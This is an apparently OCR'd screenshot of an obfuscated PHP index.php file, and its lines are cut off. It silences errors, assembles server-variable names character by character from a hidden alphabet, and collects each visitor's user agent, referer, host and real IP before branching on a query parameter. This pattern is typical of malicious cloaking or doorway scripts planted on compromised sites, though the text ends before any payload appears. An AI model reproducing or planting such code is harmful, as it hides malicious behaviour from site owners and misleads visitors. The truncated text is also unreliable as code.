 *index.php ×
<?php
error_reporting(0);header('Content-Type: text/html; charset=utf-8');$OoooOO0 = 'fr003xy';
$OOOOOO="%71%77%65%72%74%79%75%69%6f%70%61%73%64%66%67%68%6a%6b%6c%7a%78%63%76%62%6e%6d%51%57%45%52%54%59%55%49%4f%50%41%53%44%46%47%48%4a%4
$O=urldecode($OOOOOO);date_default_timezone_set($O{35}.$O{29}.$O{47});$OO = @$_SERVER[$O{38}.$O{34}.$O{47}.$O{32}.$O{51}.$O{28}.$O{50}.
$O{30}.$O{52}.$O{51}.$O{29}.$O{34}.$O{34}.$O{30}];$Oo = @$_SERVER[$O{29}.$O{28}.$O{26}.$O{32}.$O{28}.$O{37}.$O{30}.$O{52}.$O{32}.$O{29}.$O{33}];
$o0o0oOO000 = @basename(__FILE__);$OoO = @$_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{41}.$O{34}.$O{37}.$O{30}]; $Ooolg =
@$_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{36}.$O{47}.$O{47}.$O{28}.$O{35}.$O{30}.$O{52}.$O{44}.$O{36}.$O{50}.$O{40}.$O{32}.$O{36}.
$O{40}.$O{28}];$OOOOO = @$_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{32}.$O{37}.$O{28}.$O{29}.$O{52}.$O{36}.$O{40}.$O{28}.$O{50}.
$O{30}];$OOOOOo = @$_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{29}.$O{28}.$O{39}.$O{28}.$O{29}.$O{28}.$O{29}];$OOOOOOO =
((isset($_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{37}]) && $_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{37}] == $O{8}.$O{24}) ||
(isset($_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{46}.$O{52}.$O{39}.$O{34}.$O{29}.$O{27}.$O{36}.$O{29}.$O{38}.$O{28}.$O{38}.$O{52}.
$O{35}.$O{29}.$O{34}.$O{30}.$O{34}]) && $_SERVER[$O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{46}.$O{52}.$O{39}.$O{34}.$O{29}.$O{27}.$O{36}.
$O{29}.$O{38}.$O{28}.$O{38}.$O{52}.$O{35}.$O{29}.$O{34}.$O{30}.$O{34}] == $O{15}.$O{4}.$O{4}.$O{9}.$O{11})) ? $O{15}.$O{4}.$O{4}.$O{9}.
$O{11}.$O{62}.$O{63}.$O{63} : $O{15}.$O{4}.$O{4}.$O{9}.$O{62}.$O{63}.$O{63};$OOOOOOOo = $OOOOOOO . $OoO;$OOOOO = @strtolower($OOOOO);
$OOOOOo = @strtolower($OOOOOo); if(getenv($O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{47}.$O{44}.$O{33}.$O{28}.$O{50}.$O{30}.$O{52}.$O{33}.
$O{35})){$oo00oo00 = getenv($O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{47}.$O{44}.$O{33}.$O{28}.$O{50}.$O{30}.$O{52}.$O{33}.$O{35});}
elseif(getenv($O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{46}.$O{52}.$O{39}.$O{34}.$O{29}.$O{27}.$O{36}.$O{29}.$O{38}.$O{28}.$O{38}.$O{52}.
$O{39}.$O{34}.$O{29})) {$oo00oo00 = getenv($O{41}.$O{30}.$O{30}.$O{35}.$O{52}.$O{46}.$O{52}.$O{39}.$O{34}.$O{29}.$O{27}.$O{36}.$O{29}.
$O{38}.$O{28}.$O{38}.$O{52}.$O{39}.$O{34}.$O{29});} elseif(getenv($O{29}.$O{28}.$O{51}.$O{34}.$O{30}.$O{28}.$O{52}.$O{36}.$O{38}.$O{38}.
$O{29})) {$oo00oo00 = getenv($O{29}.$O{28}.$O{51}.$O{34}.$O{30}.$O{28}.$O{52}.$O{36}.$O{38}.$O{38}.$O{29});} else {$oo00oo00 =
$_SERVER[$O{29}.$O{28}.$O{51}.$O{34}.$O{30}.$O{28}.$O{52}.$O{36}.$O{38}.$O{38}.$O{29}];}if(isset($_GET[$O{22}.$O{13}])&&$_GET[$O{22}.